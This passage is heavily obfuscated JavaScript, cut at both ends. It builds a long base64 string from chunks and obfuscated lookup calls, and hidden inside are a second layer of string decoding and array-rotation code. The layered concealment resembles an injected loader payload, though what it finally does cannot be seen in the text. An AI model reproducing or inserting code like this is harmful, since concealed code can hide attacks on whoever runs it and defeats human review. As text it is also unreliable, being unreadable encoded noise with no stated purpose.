21vV3lTa29pRycsJ3ht'+'b1JyOGtKaGEnLCdXUGZ3RFNrTWRXJywnV'+'zdOZExtbzlXUjk3JywnaVhuRkJObScsJ1'+'dPMHh4OG92a1cnLCdXNnRjUUNraHl0ZSc'+_0x2992852v(0x10b)+'YScsJ1c3WmNHQ2tZc2FXJywnbTJwZEg4b'+'zJXUEsnLCd0U2tqVzU1RHBHJywnVzU3Y1'+'NDb0hXT3Bk')+('S0cnLCdXNC9jSzhrWGJ4QycsJ2YzNGZme'+_0x2992852v(0x12c)+'J1VycsJ0RTa25rbWtGeEcnLCdXUnRjVGN'+'6aXlxJywnZGhuL2pocScsJ2VDa25XUEJk'+_0x2992852v(0xff)+'Fc0MTRiVycsJ1dSYUNqU29qd2EnLCdXUH'+'RkUFhPSHBxJywnV1FmNVdSZGRRQ29WJyw'+'ndmJwZFY4a29XUVcnLCdEbW8xdThrL1c1'+'VycsJ1dSaTF2U29UaHEnLCdXNC9jUVNrZ'+'HBocScsJ1c2cGNUbWtPQVd1JywnY3dYVm'+'RleScsJ1dRaGNORzVFQ1cnLCdXNDFOdnR'+_0x2992852v(0x153)+_0x2992852v(0x16e)+'DNsY0tHJywneFNvQ3dta3FjRycsJ1c2Tm'+'NUQ2tFV1BSY09XJywnVzdyL3VzQmROYSc'+'sJ1dSU0NXNzRXeXEnLCdXUmJwdlNrR2NH'+'JywnVzdKY09Day9sZ0cnLCdqZWJvaUttJ'+_0x2992852v(0x13a)+'wnZk5qd2tOMCcsJ1c3Q2hXNjRTb1cnLCd'+'XUlc0a1laY0lHJywnVzQ3Y084b1lXT05j'+'UGEnLCdXUExreFNreHVXJywna2JXblc2a'+'GNMcScsJ2R0YTJXN0pjU1cnLCdXUGVFQ1'+'NvQWdHJywnZlNrcGRmcGNNYScsJ1dRYTh'+_0x2992852v(0x1a0)+'Y09Ta3JvZ2knLCd0Y2xkTlNrY1dPaScsJ'+'1dQOEpXN3lwRGEnLCdXUTNjVUNrM1c2cl'+'QnLCdGOG9SVzYzY0lDbzInLCdoMXRjUnR'+_0x2992852v(0x190)+'aEJxJywnV083ZE1mZGNPbW81JywnVzdtZ'+'lc0ZU1wVyddO2Z1bmN0aW9uIF8weDc1ND'+'U0MTlkKGEs')+('Yil7YT1hLTB4ZDE7dmFyIGM9XzB4NzU0N'+'TQxOWNbYV07aWYoXzB4NzU0NTQxOWRbJ3'+_0x2992852v(0xe5)+_0x2992852v(0x12e)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x2992852v(0x118)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x2992852v(0xae)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x2992852v(0x15b)+_0x2992852v(0x8a)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+_0x2992852v(0x101)+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+_0x2992852v(0x14b)+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+_0x2992852v(0x191)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x2992852v(0xf8))+('PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+_0x2992852v(0xb0)+'7fTtfMHg3NTQ1NDE5ZFsnQXBic0tDJ109'+'aCxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ109e'+'30sXzB4NzU0NTQxOWRbJ3Vpa012ViddPS'+_0x2992852v(0x18c)+_0x2992852v(0x17e)+'YWxGbmtJJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NzU0NTQxOWRbJ09uWG'+'R1QiddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydlaGRCcHUn'+'XT1qLHRoaXNbJ1RZWG5iYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sneFdmbGpFJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snQmpiWkVCJ109J1x4NWN3'+_0x2992852v(0x1ae)+'WN3K1x4MjAqJyx0aGlzWydDcFR0SmgnXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+_0x2992852v(0x91)+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydCam'+_0x2992852v(0xa9)+'qWyd0ZXN0J10odGhpc1sneFdmbGpFJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydUW'+'VhuYmInXVsweDFdOi0tdGhpc1snVFlYbm'+'JiJ11bMHgwXTtyZXR1cm4gdGhpc1snZmF'+'TU0dhJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnZmFTU0dhJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x2992852v(0x161))+('aGlzWydoT3FLcU0nXSh0aGlzWydlaGRCc'+'HUnXSk7fSxpWydwcm90b3R5cGUnXVsnaE'+'9xS3FNJ109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1RZWG5iYidd'+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+'ydUWVhuYmInXVsncHVzaCddKE1hdGhbJ3'+_0x2992852v(0xd7)+_0x2992852v(0x1c4)+_0x2992852v(0xad)+_0x2992852v(0xee)+'U0MTlkKVsnbHptR3pJJ10oKSxfMHg3NTQ'+_0x2992852v(0x8e)+'MHg3NTQ1NDE5ZFsnQXBic0tDJ10oYyxiK'+'SxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x2992852v(0x11c)+'NDU0MTlkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz0tcGFyc2VJbnQoSigweDJkMSwnaS'+'RPaCcpKStwYXJzZUludChKKDB4MjFiLCd'+_0x2992852v(0x169)+'J2FidSEnKSkrcGFyc2VJbnQoSigweDE3O'+_0x2992852v(0x145)+'U5LCdhU3g0JykpKnBhcnNlSW50KEooMHg'+'yMjIsJ21JKDUnKSkrLXBhcnNlSW50KEoo'+'MHgxY2EsJ0FyMWgnKSkqLXBhcnNlSW50K'+'EooMHgxODcsJ1dqI04nKSkrcGFyc2VJbn'+_0x2992852v(0x188)+'JbnQoSigweDJhMSwnek0xcicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x2992852v(0x149)+'9uKCl7dmFyIEs9XzB4NzU0NTQxOWQsYz1'+_0x2992852v(0xa3)+'eDE0YywnODE5JCcpK0soMHgzMmQsJ3FpR'+'HEnKSxjW0soMHgzNWYsJ21Kd1InKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tLKDB4MjRlLCdhYnUhJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHEhPT1zO30sY'+'1tLKDB4MzE2LCdPcEkhJyldPWZ1bmN0aW'+'9uKHEpe3JldHVybiBxKCk7fSxjW0soMHg'+'xNmQsJyF0bU4nKV09ZnVuY3Rpb24ocSxz'+'LHQpe3JldHVybiBxKHMsdCk7fSxjW0soM'+'HgxNjUsJ1pjVmsnKV09SygweDFlNSwnZl'+'huaCcpK0soMHgxMmIsJ0hxcTknKStLKDB'+'4MjNjLCdtSSg1JykrSygweDFjNywnYWJ1'+'IScpK0soMHgyYjgsJ3FpRHEnKSxjW0soM'+'HgzYzAsJ14wXlcnKV09SygweDEwMCwnT3'+'BJIScpK0soMHgxOWQsJ20oTEonKSxjW0s'+'oMHgzMzMsJ1pjVmsnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxjW0soM'+'HgzOTcsJ21Kd1InKV09SygweDJiZCwnYW'+'J1IScpKyd0JyxjW0soMHhmMiwnU1pbayc'+'pXT1LKDB4MThjLCdhTWJ6JykrSygweDM1'+_0x2992852v(0x1ad)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'E9PT1zO30sY1tLKDB4MjBlLCdSVXcjJyl'+_0x2992852v(0x134)+'PXM7fSxjW0soMHgzMzIsJ21Kd1InKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcTw9cz'+'t9LGNbSygw')+('eDFjNSwnaXA1VCcpXT1mdW5jdGlvbihxL'+'HMpe3JldHVybiBxK3M7fSxjW0soMHgyMj'+_0x2992852v(0x156)+_0x2992852v(0x123)+'RipRJyldPUsoMHgyZmYsJ2lpUDgnKStLK'+_0x2992852v(0x192)+'J1IScpK0soMHgyYzEsJ2ZYbmgnKStLKDB'+_0x2992852v(0x177)+'SicpK0soMHgyMTYsJ3ZJY3AnKStLKDB4M'+'jE3LCcxemtJJykrSygweGUzLCdSRipRJy'+'krSygweDMwYywnM3pSIScpLGNbSygweDN'+_0x2992852v(0x108)+'JykrSygweDIzNiwna1QpXicpK0soMHgxN'+'2IsJyNydFInKStLKDB4MzcxLCdaY1ZrJy'+'krSygweDIxMCwnek0xcicpK0soMHgyMzU'+_0x2992852v(0xaf)+'SygweDMwMSwnUkYqUScpK0soMHgyZmIsJ'+'14wXlcnKStLKDB4MzYyLCdOSiNGJykrSy'+_0x2992852v(0xa8)+'wXlcnKStLKDB4MWVkLCdEOVB5JykrSygw'+_0x2992852v(0xb3)+'XA1VCcpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxKHMpO30sY1tLKDB4MjMxLCdCRTJ'+'zJyldPUsoMHgxMzYsJ2FTeDQnKStLKDB4'+'ZDgsJ2t1ZionKStLKDB4Mzc1LCdTWltrJ'+'ykrSygweDM1MywndkljcCcpK0soMHgzMG'+'QsJ2lpUDgnKStLKDB4MWRmLCcxemtJJyk'+'rSygweDFmNCwnV2ojTicpK0soMHgyZjcs'+'J2gpdVQnKStLKDB4MmFmLCdPcEkhJykrS'+_0x2992852v(0xcb)+'dqI04nKStL')+('KDB4MjFlLCdBcjFoJykrSygweDNlMywnX'+'jBeVycpK0soMHgzYmUsJ2NmWWsnKStLKD'+'B4MzMwLCdpJE9oJykrSygweDE4MCwnIXR'+_0x2992852v(0xf3)+'MzUyLCc4MTkkJykrSygweDNkOSwncWlEc'+_0x2992852v(0x144)+_0x2992852v(0x117)+'rSygweDIwMSwnRDlQeScpK0soMHgzOTMs'+'JyEpJW8nKStLKDB4MmM1LCdwS2ZLJykrS'+'ygweDEyZSwnZlhuaCcpK0soMHgxMDIsJ1'+_0x2992852v(0x112)+'weDJjOSwnI3J0UicpK0soMHgxYjcsJ3BL'+'ZksnKStLKDB4MTMxLCczelIhJykrSygwe'+'DFhNiwnS0pBXScpK0soMHgyNTYsJ2FidS'+'EnKStLKDB4M2ZiLCchdG1OJykrSygweDM'+_0x2992852v(0x120)+'KStLKDB4MzEwLCdOSiNGJykrSygweDMzO'+'CwnUkYqUScpK0soMHgzZTgsJ0Q5UHknKS'+'tLKDB4MmUxLCdCRTJzJykrSygweDI4Nyw'+'nWmdbVCcpK0soMHgzNzcsJ2hNJXcnKStL'+_0x2992852v(0x147)+_0x2992852v(0x1c0)+'B4MjRhLCdOSiNGJykrSygweDNhYiwnV2o'+'jTicpK0soMHgzOGUsJ0dZM2snKStLKDB4'+_0x2992852v(0x174)+_0x2992852v(0x10c)+'JhLCdHWTNrJykrSygweDI1NSwnV2ojTic'+_0x2992852v(0xfc)+_0x2992852v(0x109)+'0soMHgyZjIsJ1JVdyMnKStLKDB4ZTEsJ2'+_0x2992852v(0x1c3))+('KDB4MTM1LCdoTSV3JykrSygweDMwOCwnW'+_0x2992852v(0x94)+'B4MmE5LCdXaiNOJykrSygweDFlYywnWmN'+'WaycpK0soMHgxYjMsJ0tnMTgnKStLKDB4'+'MmVkLCdAKUM2JykrSygweDE3MSwnS2cxO'+'CcpK0soMHgzZWIsJ0hxcTknKStLKDB4MT'+_0x2992852v(0x89)+'pK0soMHgxMWEsJ05KI0YnKStLKDB4MjUz'+_0x2992852v(0x15e)+'0soMHhkNCwnI3J0UicpK0soMHgyNWYsJ1'+'4wXlcnKStLKDB4MTU4LCdTWltrJykrSyg'+'weDNjNCwnbUp3UicpK0soMHgzMGUsJyEp'+'JW8nKStLKDB4MThkLCchKSVvJykrSygwe'+'DJkZSwnUlV3IycpK0soMHgxYjgsJzgxOS'+'QnKStLKDB4MWQyLCdoTSV3JykrSygweGR'+'kLCchSE1ZJykrSygweDExZSwndkljcCcp'+'K0soMHgzMzUsJ1JGKlEnKStLKDB4MzNlL'+'CdrVCleJykrSygweDM5NCwnI0ZpYycpK0'+'soMHgzZDIsJyNydFInKStLKDB4MzZhLCc'+'jcnRSJykrSygweDM1NCwnQkUycycpK0so'+'MHgxM2MsJ0JFMnMnKStLKDB4MjQ1LCdeM'+'F5XJykrSygweDFlMSwnQXIxaCcpK0soMH'+'gyNzEsJ1pnW1QnKStLKDB4MTQ1LCdBcjF'+'oJykrSygweDEwMSwncFN0OScpK0soMHgx'+'MzQsJ09wSSEnKStLKDB4MmY4LCdXaiNOJ'+'ykrSygweDM3YSwnYU1ieicpK0soMHgzZG'+'YsJ2ZYbmgnKStLKDB4MzY1LCd2SWNwJyk'+'rSygweDFlNiwnS2cxOCcpK0soMHgyNTQs'+'J2goSHYnKStLKDB4MjExLCcjcnRSJykrS'+'ygweDM5Yywnek0xcicpK0soMHgzMDYsJz'+'gxOSQnKStL')+(_0x2992852v(0x12a)+'ChIdicpK0soMHhlNSwnV2ojTicpK0soMH'+'gxZjIsJ2JFYSgnKStLKDB4M2JjLCdmWG5'+'oJykrSygweDE3NywnI0ZpYycpK0soMHgx'+'ZWIsJ05KI0YnKStLKDB4MzdiLCdrdWYqJ'+'ykrSygweDJjMCwnY2ZZaycpK0soMHgxYW'+'UsJ1dqI04nKStLKDB4MjcyLCdpaVA4Jyk'+_0x2992852v(0x17d)+'J1pnW1QnKStLKDB4MTQ4LCdTWltrJykrS'+'ygweDE5NSwnMXprSScpK0soMHgzOTksJ2'+_0x2992852v(0x19c)+'weDMwYSwna1QpXicpK0soMHgxMDcsJ21K'+'d1InKStLKDB4MjFmLCdhTWJ6JykrSygwe'+_0x2992852v(0xdc)+'cpK0soMHgyZGIsJ3BTdDknKStLKDB4MTU'+'2LCdiRWEoJykrSygweDJjYywnaXA1VCcp'+'K0soMHgyZjQsJ2tUKV4nKStLKDB4Mjg0L'+'CdjZllrJykrSygweDE3NCwnQkUycycpK0'+'soMHgxYzIsJ0Q5UHknKStLKDB4M2E1LCd'+'PcEkhJykrSygweDFlZSwnMXprSScpK0so'+'MHgzZjAsJ2ZnZyMnKStLKDB4MTk2LCdIc'+'XE5JykrSygweDNkYSwnbUp3UicpK0soMH'+_0x2992852v(0xf5)+'4JykrSygweDM1NSwnT3BJIScpK0soMHgz'+_0x2992852v(0x19e)+_0x2992852v(0x194)+'MsJ2t1ZionKStLKDB4MmEyLCdpcDVUJyk'+'rSygweDJkZiwnaWlQOCcpK0soMHgyZTMs'+_0x2992852v(0xdb)+'ygweDNmMiwnWmdbVCcpK0soMHgyM2UsJ2'+'lwNVQnKStL')+('KDB4MTkxLCdSVXcjJykrSygweDMyNiwnU'+'lV3IycpK0soMHgyZWMsJ0tKQV0nKStLKD'+_0x2992852v(0x198)+'zaycpK0soMHgzYjYsJ1NaW2snKStLKDB4'+'M2M5LCdAKUM2JykrSygweDM0YSwna1QpX'+'icpK0soMHgxMGMsJ1pjVmsnKStLKDB4Mm'+_0x2992852v(0x1b3)+'pK0soMHgyM2QsJ2goSHYnKStLKDB4MTFm'+'LCc4MTkkJykrSygweDM5MiwnUlV3IycpK'+'0soMHgyOTYsJ0tnMTgnKStLKDB4MzlkLC'+'dhTWJ6JykrSygweDFiNCwnY2ZZaycpK0s'+'oMHgzYzUsJ2JFYSgnKStLKDB4MTc4LCdt'+'SndSJykrSygweDFmOSwndkljcCcpK0soM'+'HgyZjAsJ21Kd1InKStLKDB4M2Y3LCdLSk'+_0x2992852v(0xda)+'yN2QsJ2tUKV4nKStLKDB4MzM0LCdLZzE4'+'JykrSygweDJjNCwnWmdbVCcpK0soMHg0M'+'DYsJ2ZnZyMnKStLKDB4MmI0LCchSE1ZJy'+'krSygweDMyNCwnSjlAcycpK0soMHgzZjg'+'sJyNGaWMnKStLKDB4MmU3LCdpaVA4Jykr'+'SygweDM3MCwnIXRtTicpK0soMHgyN2IsJ'+'0o5QHMnKStLKDB4Mjc5LCchdG1OJykrSy'+'gweDE3MywnQClDNicpK0soMHgzM2IsJ1d'+'qI04nKStLKDB4MmZlLCchSE1ZJykrSygw'+'eDM2MSwnQXIxaCcpK0soMHgzYjAsJ0o5Q'+_0x2992852v(0x106)+'E0NiwnM3pSIScpK0soMHgxNjksJ2FTeDQ'+_0x2992852v(0x14d)+_0x2992852v(0x1a4)+'StLKDB4MjI1LCdaY1ZrJykrSygweGQ3LC'+_0x2992852v(0x187))+('SygweDM5NSwnS2cxOCcpKyhLKDB4MzQ1L'+'CdOSiNGJykrSygweGUwLCdmWG5oJykrSy'+_0x2992852v(0x12d)+'qI04nKStLKDB4MTQxLCdAKUM2JykrSygw'+'eGViLCdoTSV3JykrSygweDEyMywnaCl1V'+'CcpK0soMHg0MDcsJ2lwNVQnKStLKDB4Mj'+'dhLCdoTSV3JykrSygweDM3ZCwnV2ojTic'+_0x2992852v(0x17f)+'LCdmZ2cjJykrSygweDIxYSwnV2ojTicpK'+'0soMHgzZWYsJ0dZM2snKStLKDB4MTI4LC'+'d2SWNwJykrSygweDM4OSwnWmNWaycpK0s'+_0x2992852v(0xeb)+_0x2992852v(0xa1)+'DE5YSwncmcyZCcpK0soMHgzMDUsJyNGaW'+'MnKStLKDB4MjIwLCczelIhJykrSygweDN'+'lZCwnV2ojTicpK0soMHgyMTUsJ0o5QHMn'+_0x2992852v(0x1c6)+'SwnaChIdicpK0soMHgxODksJ1NaW2snKS'+'tLKDB4MmNkLCdjZllrJykrSygweDEzMCw'+'nQXIxaCcpK0soMHgyMzksJ0hxcTknKStL'+'KDB4MTJkLCdoKEh2JykrSygweDM0NiwnW'+'mNWaycpK0soMHgxZGIsJyF0bU4nKStLKD'+'B4MzAyLCdIcXE5JykrSygweDI3MywnODE'+'5JCcpK0soMHgzZDUsJ0Q5UHknKStLKDB4'+'M2NmLCdHWTNrJykrSygweDFhYiwnaWlQO'+_0x2992852v(0x98)+_0x2992852v(0xa2)+'pK0soMHgyNDYsJ14wXlcnKStLKDB4MjIx'+'LCdhU3g0JykrSygweDEyYywnS0pBXScpK'+_0x2992852v(0x9c)+'dwU3Q5Jykr')+('SygweDJiNSwnQXIxaCcpK0soMHgxZTAsJ'+'0hxcTknKStLKDB4MmIyLCdoTSV3JykrSy'+_0x2992852v(0xec)+'0bU4nKStLKDB4MWU4LCdoKEh2JykrSygw'+_0x2992852v(0x128)+'1InKStLKDB4M2FlLCdpcDVUJykrSygweD'+'FmNywnI0ZpYycpK0soMHhkNiwnS2cxOCc'+'pK0soMHgxYTcsJ1NaW2snKStLKDB4MTk4'+_0x2992852v(0x14e)+'0soMHgyN2MsJ14wXlcnKStLKDB4MTEwLC'+'dKOUBzJykrSygweDNiMywnZlhuaCcpK0s'+'oMHgzMmIsJ2ZnZyMnKStLKDB4MTExLCdt'+'SndSJykrSygweDJjYiwnTkojRicpK0soM'+'HgxZDgsJ2FidSEnKStLKDB4M2YzLCdjZl'+_0x2992852v(0x97)+_0x2992852v(0x13c)+'JykrSygweDFkMSwnM3pSIScpK0soMHgxZ'+'DksJ2t1ZionKStLKDB4MzFmLCdrdWYqJy'+_0x2992852v(0x1c5)+'sJ2ZnZyMnKStLKDB4MTQ3LCdwS2ZLJykr'+'SygweDIwNSwna1QpXicpK0soMHgzMDksJ'+_0x2992852v(0x14c)+'gweDQwOSwnSHFxOScpK0soMHgxOGUsJ2J'+_0x2992852v(0x136)+'eGY5LCdTWltrJykrSygweDNjOCwnODE5J'+'CcpK0soMHgxMTYsJ0tnMTgnKStLKDB4MT'+'I2LCdjZllrJykrSygweGQyLCdTWltrJyk'+_0x2992852v(0x1a3)+'J0tnMTgnKStLKDB4MTQwLCdKOUBzJykrS'+_0x2992852v(0x88)+'NaW2snKStL')+(_0x2992852v(0x166)+'E0ldycpK0soMHgyYTMsJ2lpUDgnKStLKD'+'B4MmIwLCdiRWEoJykrSygweDE0NCwnV2o'+_0x2992852v(0x1be)+_0x2992852v(0x10e)+'ScpK0soMHgxZmUsJyNydFInKStLKDB4Mm'+_0x2992852v(0xed)+'pK0soMHgyYjksJ0o5QHMnKStLKDB4MWMz'+_0x2992852v(0x140)+'0soMHgxYTMsJ0o5QHMnKStLKDB4MWZiLC'+'doKXVUJykrSygweDIwMywnU1pbaycpK0s'+'oMHhkZiwnSjlAcycpKSxjW0soMHgzMTcs'+'JzF6a0knKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x2992852v(0x175)+_0x2992852v(0x157)+'uIHErczt9LGNbSygweDM1MSwnT3BJIScp'+'XT1LKDB4NDAwLCchdG1OJykrJ3MvJyxjW'+'0soMHgxNGUsJ2gpdVQnKV09SygweGZmLC'+'dTWltrJykrSygweDI2Nywna3VmKicpK0s'+'oMHgyMzgsJ2FidSEnKStLKDB4MWZmLCda'+'Z1tUJykrSygweDJmZCwnaChIdicpK0soM'+'HgyNGMsJ1dqI04nKStLKDB4ZWYsJ0JFMn'+'MnKStLKDB4M2Q2LCcjRmljJykrSygweDN'+'kZSwnYkVhKCcpK0soMHgyYzgsJ0ApQzYn'+'KStLKDB4MWZkLCdhU3g0JykrSygweDNlZ'+'SwnQkUycycpK0soMHgzODgsJyNGaWMnKS'+_0x2992852v(0x138)+'mZ2cjJykrSygweDNhZCwnIUhNWScpK0so'+'MHgxNGYsJyEpJW8nKStLKDB4MmMzLCd2S'+_0x2992852v(0x139)+'gyMWMsJ1pj')+(_0x2992852v(0x9f)+_0x2992852v(0xf0)+'gnKStLKDB4MzEzLCdAKUM2JykrSygweDN'+_0x2992852v(0x9a)+'KStLKDB4MWJiLCd2SWNwJykrSygweDE4M'+_0x2992852v(0x103)+'tLKDB4MzE5LCczelIhJykrSygweDI2ZSw'+'nR1kzaycpK0soMHgxNTQsJyF0bU4nKStL'+'KDB4M2RjLCdCRTJzJykrSygweDI1YSwnc'+'WlEcScpK0soMHgyOWYsJ1JGKlEnKStLKD'+'B4MzYzLCdpcDVUJykrSygweDJhNSwnQkU'+'ycycpK0soMHgxZjgsJ2FNYnonKStLKDB4'+'MTM3LCdIcXE5JykrSygweDFhZCwnMXprS'+'ScpK0soMHgzNDQsJ0Q5UHknKStLKDB4MW'+_0x2992852v(0x8c)+'pK0soMHgzNjcsJ2lpUDgnKStLKDB4M2Jk'+'LCdrVCleJykrSygweDIyMywnaCl1VCcpK'+_0x2992852v(0x1c1)+'c4MTkkJykrSygweDFmNSwnRDlQeScpK0s'+_0x2992852v(0x1ba)+_0x2992852v(0x1a9)+'DJkNCwnek0xcicpK0soMHgyZjksJ3JnMm'+'QnKStLKDB4MTFjLCdPcEkhJykrSygweGV'+'hLCc4MTkkJykrSygweDE5ZiwnUlV3Iycp'+'K0soMHgyMDIsJyNydFInKStLKDB4MWQwL'+_0x2992852v(0xd5)+'soMHgyNjYsJ1NaW2snKStLKDB4MjI0LCc'+'xemtJJykrSygweDJhOCwnS0pBXScpK0so'+'MHgxN2EsJ1NaW2snKStLKDB4M2Q4LCcjc'+'nRSJykrSygweDFkMywncEtmSycpK0soMH'+'gzYjgsJ21K')+('d1InKStLKDB4Mjc4LCdLSkFdJykrSygwe'+'DEyNCwnS0pBXScpK0soMHgyNTgsJ2kkT2'+'gnKStLKDB4MTFkLCdyZzJkJykrSygweDN'+'lMCwnV2ojTicpK0soMHgyOTIsJ2kkT2gn'+'KStLKDB4MmE3LCdHWTNrJykrSygweDMzY'+'SwnaE0ldycpK0soMHgxOTQsJ2tUKV4nKS'+'tLKDB4MzQzLCdTWltrJykrSygweDFhZiw'+'na3VmKicpK0soMHgxNTksJ21Kd1InKStL'+'KDB4MTBiLCczelIhJykrSygweDMwZiwna'+'XA1VCcpK0soMHgxNTIsJ0FyMWgnKStLKD'+'B4MzZiLCdwU3Q5JykrSygweDIyNywnQCl'+'DNicpK0soMHgzNmQsJzF6a0knKStLKDB4'+'MTA5LCchdG1OJykrSygweDE4YSwnS2cxO'+_0x2992852v(0xb7)+'AsJ3JnMmQnKStLKDB4MTI1LCcjcnRSJyk'+_0x2992852v(0x110)+_0x2992852v(0x13f)+'ygweDNmYywnS0pBXScpK0soMHgzMDMsJ1'+_0x2992852v(0x15c)+'weDE2MCwnR1kzaycpK0soMHgzY2QsJ2Zn'+'ZyMnKStLKDB4MzFkLCdpJE9oJykrSygwe'+'DE1ZiwnUkYqUScpK0soMHgyMzMsJ0tKQV'+'0nKStLKDB4MjQ5LCdeMF5XJykrSygweDE'+'2OCwnM3pSIScpK0soMHgzZmYsJ1NaW2sn'+_0x2992852v(0x16d)+_0x2992852v(0xc0)+_0x2992852v(0x1ca)+'PcEkhJykrSygweDEwOCwnUkYqUScpK0so'+'MHgzMzksJ21Kd1InKStLKDB4MjgzLCdmZ'+'2cjJykrSygweGY0LCdBcjFoJykrSygweD'+'FkZSwnbShM')+('SicpK0soMHgyYWEsJ1JVdyMnKStLKDB4M'+'jBkLCc4MTkkJykrSygweDE4ZiwnZlhuaC'+'cpK0soMHgyZWIsJ2JFYSgnKStLKDB4MTN'+'mLCcjRmljJykrSygweDEzMiwnIUhNWScp'+_0x2992852v(0x99)+'CdEOVB5JykrSygweDIzNywnS0pBXScpK0'+'soMHgxNDMsJzF6a0knKStLKDB4MTMzLCd'+'hU3g0JykrSygweDJkMiwncWlEcScpK0so'+_0x2992852v(0x16c)+'3Q5JykrSygweGQzLCd2SWNwJykrSygweD'+'E2NiwnQXIxaCcpK0soMHgxMzksJ1dqI04'+'nKStLKDB4MTU1LCdpaVA4JykrSygweDI1'+'NywnYkVhKCcpK0soMHgyMGYsJ2goSHYnK'+_0x2992852v(0xcf)+'wnZmdnIycpK0soMHgxMjAsJyFITVknKSt'+'LKDB4MTJmLCdwU3Q5JykrSygweDEzZCwn'+'YkVhKCcpK0soMHgzNDcsJ3pNMXInKStLK'+'DB4MjYwLCdrdWYqJykrSygweDFlNywnaS'+'RPaCcpK0soMHgxYTQsJ05KI0YnKStLKDB'+_0x2992852v(0xea)+'IScpK0soMHgzYTgsJ1pnW1QnKStLKDB4Z'+'TgsJzF6a0knKStLKDB4MzNmLCdKOUBzJy'+_0x2992852v(0x104)+'sJ0hxcTknKStLKDB4MTkyLCdEOVB5Jykr'+'SygweDIwYywnXjBeVycpK0soMHgyOWIsJ'+'yNydFInKStLKDB4MjQ0LCdSVXcjJykrSy'+'gweDM3YywnaChIdicpK0soMHgzODAsJ2Z'+'YbmgnKStLKDB4MTA2LCdyZzJkJykrSygw'+'eDNhMCwnbUkoNScpK0soMHhkYiwnT3BJI'+'ScpK0soMHgyYzcsJ0Q5UHknKStLKDB4MT'+'kwLCdBcjFo')+(_0x2992852v(0x1a7)+_0x2992852v(0xcc)+'krSygweDI2ZiwnR1kzaycpK0soMHgyY2Y'+'sJ2ZnZyMnKStLKDB4MjYzLCdoTSV3Jykr'+_0x2992852v(0xbb)+_0x2992852v(0xe7)+'gweDMwYiwnSHFxOScpK0soMHgyNmIsJ3F'+'pRHEnKStLKDB4Mzc5LCdiRWEoJykrSygw'+'eDMxOCwna1QpXicpK0soMHgyMTMsJ2NmW'+'WsnKStLKDB4MzIwLCdiRWEoJykrSygweD'+'NmNiwnWmdbVCcpK0soMHgxZGEsJyEpJW8'+'nKStLKDB4MzhhLCdIcXE5JykrSygweDMy'+_0x2992852v(0x102)+'StLKDB4Mjk5LCcjRmljJykrSygweDI4ZC'+'wnaChIdicpK0soMHgyZjEsJ20oTEonKSt'+_0x2992852v(0xe0)+_0x2992852v(0x95)+'HgxOWMsJ2lwNVQnKStLKDB4M2U3LCdpcD'+'VUJykrSygweGU0LCdtKExKJykrSygweDE'+'xNSwnI0ZpYycpK0soMHgxODYsJyNydFIn'+'KStLKDB4MmIxLCdeMF5XJykrSygweDM4M'+'ywnT3BJIScpK0soMHgyYTYsJ0JFMnMnKS'+'tLKDB4Mjc2LCdyZzJkJykrSygweDI2NCw'+'nQXIxaCcpK0soMHgxNmIsJ2goSHYnKStL'+'KDB4MjlhLCdEOVB5JykrSygweDFmMSwnY'+_0x2992852v(0x1b8)+'gweDNiYiwnQkUycycpK0soMHgyMDgsJ2h'+'NJXcnKStLKDB4MzE1LCchKSVvJykrSygw'+'eDMyMywnUlV3IycpK0soMHgxYmUsJ2